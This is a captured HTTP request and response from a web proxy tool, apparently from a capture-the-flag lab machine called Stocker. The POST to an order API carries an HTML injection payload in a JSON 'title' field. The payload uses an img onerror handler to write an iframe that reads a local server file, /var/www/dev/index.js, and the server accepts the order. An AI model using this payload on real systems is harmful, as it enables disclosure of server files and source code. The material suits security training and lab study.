 Request
Response
Method Header: Text Body: Text Send Header: Text Body: Text
POST http://dev.stocker.htb/api/order HTTP/1.1
host: dev.stocker.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer: https://dev.stocker.htb/stock
Content-Type: application/json
content-length: 281
Origin: https://dev.stocker.htb
Connection: keep-alive
{"basket":[{"_id":"638f116eeb060210cbd83a8f","title":
"<img src=\"x\" onerror=\"document.write('<iframe src=file:///var/www/dev/index.js width=100% height=1
00%></iframe>')\" />","description":"It's a rubbish bin.","image":"bin.jpg","price":76,"currentStock":
15,"__v":0,"amount":1}]}
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Sun, 21 Jan 2024 07:44:51 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 53
Connection: keep-alive
X-Powered-By: Express
ETag: W/"35-HYQUcgdsGqYkKNNNgBysFv4LM7c"
{"success":true,"orderId":"65accb73e36b2ce04a362ca5"}
ind: No matches Time: 376 ms Body Length: 53 Total Length: 296 bytes